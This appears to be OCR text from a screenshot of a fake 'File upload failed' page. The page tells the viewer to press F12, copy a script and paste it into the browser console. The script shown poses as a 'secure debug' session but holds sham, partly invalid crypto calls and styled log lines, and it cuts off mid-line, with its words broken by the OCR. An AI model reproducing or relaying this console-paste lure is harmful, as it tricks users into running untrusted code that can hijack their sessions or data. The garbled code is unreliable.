
Identification of
File upload failed
sequence
required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 66wt9l3tf6

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: File upload failed (Hash: 
0x1270d152)");

setTimeout(async () => {

  const vault = await crypto.subtle.generateKey
({name:"PBKDF2",hash:"SHA-256"},true,["sign"]);

  const session_key = await crypto.subtle.deriv
eKey({name:"AES-GCM",salt:new Uint8Array(15)}, 
vault, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[MAPPING] mempool_entry...", 
"color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe